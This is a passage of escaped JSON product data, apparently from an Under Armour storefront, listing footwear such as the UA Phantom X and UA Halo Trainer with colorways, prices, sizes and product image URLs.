swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-601_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-601_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"3.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4\"},{\"__typename\":\"SizeVariation\",\"size\":\"4.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6007184\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA3MTg0\",\"url\":\"/p/sportswear/ua_phantom_x_womens_shoes/6007184.html\",\"subHeader\":\"Women's Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Phantom X\"},\"style\":\"6007184\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":140,\"max\":140},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":140,\"max\":140}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Arden Green / Fresco Blue\",\"hex\":\"eff1ff\",\"secondaryHex\":\"133d3d\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Phantom X, White\",\"alt\":\"UA Phantom X, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007184-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007184-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Phantom X, Black\",\"alt\":\"UA Phantom X, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007184-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007184-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Titan Gray / Titan Gray\",\"hex\":\"989d96\",\"secondaryHex\":\"686e74\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Phantom X, Gray\",\"alt\":\"UA Phantom X, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007184-069_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007184-069_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6007640\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA3NjQw\",\"url\":\"/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html\",\"subHeader\":\"Unisex Training Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Halo Trainer\"},\"style\":\"6007640\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"Best Seller\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":150,\"max\":150},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":150,\"max\":150}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"478\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Enamel Blue / Illusion Green\",\"hex\":\"9fb8b4\",\"secondaryHex\":\"9fb8b4\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Blue\",\"alt\":\"UA Halo Trainer, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-478_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-478_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Black\",\"alt\":\"UA Halo Trainer, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_TOE?rp=standard-30p